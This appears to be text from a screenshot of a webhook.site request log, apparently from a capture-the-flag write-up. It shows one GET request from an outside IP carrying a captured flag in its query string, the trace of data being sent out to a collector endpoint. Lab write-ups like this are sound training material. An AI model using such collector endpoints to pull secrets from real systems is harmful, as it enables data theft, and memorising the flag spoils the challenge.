 REQUESTS (1/500) Newest First
Search Query ?
GET #55ea5 34.121.91.31
05/01/2022 5:52:19 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/c6db1a4c-adad-4d53-b47e-3eee94940202?flag=flag%7B0ee4a0101bb992911c2c56e17d9b8
6cd%7D
Host 34.121.91.31 whois
Date 05/01/2022 5:52:19 PM (a few seconds ago)
Size 0 bytes
ID 55ea5bc6-c13a-4cd5-9d3e-c6cb2950f06f
Files
Query strings
flag flag{0ee4a0101bb992911c2c56e17d9b86cd}